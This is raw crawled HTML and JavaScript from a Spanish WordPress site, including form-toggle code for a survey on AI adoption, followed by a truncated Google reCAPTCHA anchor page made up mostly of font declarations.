var woodmart_page_css = {"wd-blog-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wp-gutenberg-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-header-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-page-title-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-blog-loop-base-old-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-social-icons-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-scroll-top-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.2.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
(function detectarNavegador(navegador) {
    if(navegador.indexOf("Chrome") != -1 ) {
        $("html").addClass("chrome");
    }
    else if(navegador.indexOf("Opera") != -1 ) {
        $("html").addClass("opera");
    }
    else if(navegador.indexOf("Firefox") != -1 ) {
        $("html").addClass("firefox");
    }
    else if((navegador.indexOf("MSIE") != -1 ) || (!!document.documentMode == true )) {
        $("html").addClass("ie"); 
    }
    else if(navegador.indexOf("Safari") != -1 ) {
        $("html").addClass("safari"); 
    }  
    else {
        $("html").addClass("otronavegador");
    }
})(navigator.userAgent);
										jQuery(document).ready(function() {
				jQuery(document).on('click', 'div.btn-oculta .elementor-button-link', function (event) {
event.preventDefault();
jQuery('.contenido-oculto').slideToggle();
});				});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.2.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.2.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.2.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.2.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.2.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/libs/isotope-bundle.min.js?ver=7.2.4" id="wd-isotope-bundle-library-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/global/masonryLayout.min.js?ver=7.2.4" id="wd-masonry-layout-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.2.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.2.4" id="wd-mobile-navigation-js"></script>
<script>
document.addEventListener("DOMContentLoaded", function () {
    function toggleOtrosCheckbox(checkboxSelector, targetDivId) {
        const checkboxes = document.querySelectorAll(checkboxSelector);
        const targetDiv = document.getElementById(targetDivId);

        if (checkboxes.length > 0 && targetDiv) {
            checkboxes.forEach((checkbox) => {
                checkbox.addEventListener("change", function () {
                    if (this.checked) {
                        targetDiv.style.display = "block";
                    } else {
                        let stillChecked = Array.from(checkboxes).some(cb => cb.checked);
                        if (!stillChecked) {
                            targetDiv.style.display = "none";
                            targetDiv.querySelector("input").value = ""; // Borra contenido si se oculta
                        }
                    }
                });
            });
        }
    }

    function toggleOtrosRadio(radioSelector, targetDivId) {
        const radios = document.querySelectorAll(radioSelector);
        const targetDiv = document.getElementById(targetDivId);

        if (radios.length > 0 && targetDiv) {
            radios.forEach((radio) => {
                radio.addEventListener("change", function () {
                    if (this.value.includes("Otros")) {
                        targetDiv.style.display = "block";
                    } else {
                        targetDiv.style.display = "none";
                        targetDiv.querySelector("input").value = ""; // Borra contenido si se oculta
                    }
                });
            });
        }
    }

    // Aplicamos la función a cada campo "Otros"
    toggleOtrosCheckbox('input[name="areas_ia[]"][value="Otros (especificar)"]', "otros-areas-wrap");
    toggleOtrosCheckbox('input[name="barreras_ia[]"][value="Otros (especificar)"]', "otros-barreras-wrap");
    toggleOtrosCheckbox('input[name="no_usa_ia[]"][value="Otros (especificar)"]', "otros-no-ia-wrap"); // 🛠 CORREGIDO
    toggleOtrosRadio('input[name="explorado_ia"][type="radio"]', "otros-explorado-wrap");
});


</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsE1keAAAAAHPWT62F9E77hRfEP8ywgZofzTX0&co=aHR0cHM6Ly93d3cubWtnMjAuZXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=iegwxqs2hpyv
body_size: 48435
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="flaQsYH3yNusr3FqmYzcWA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="flaQsYH3yNusr3FqmYzcWA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="flaQsYH3yNusr3FqmYzcWA">
